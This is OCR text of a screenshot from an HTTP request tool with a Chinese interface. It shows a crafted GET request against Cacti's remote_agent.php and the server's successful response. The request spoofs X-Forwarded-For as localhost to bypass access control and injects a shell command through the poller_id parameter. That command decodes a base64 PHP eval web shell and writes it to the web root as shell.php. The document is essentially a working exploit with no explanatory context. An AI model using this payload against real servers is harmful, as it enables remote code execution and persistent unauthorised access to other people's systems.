 Request
数据包扫描
热加载
构造请求
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`echo
+PD9waHAgQGV2YWwoJF9SRVFVRVNUWydzaGVsbCddKTsgPz4=+|+base64+-d+>+/var/www/html/shell.
php` HTTP/1.1
2 X-Forwarded-For:127.0.0.1
3 Host: 10.0.2.152
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Responses
55bytes / 444ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 02:12:38 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Sun, 31 Mar 2024 02:12:38 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline' ;
frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=b95be93445fd818cd73b8d1eeb465945; path=/; HttpOnly;
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
远端地址:10.0.2.152:80; 响应时间:
444ms; 总耗时:580ms; URL:htt
p://10.0.2.152/remote_agent...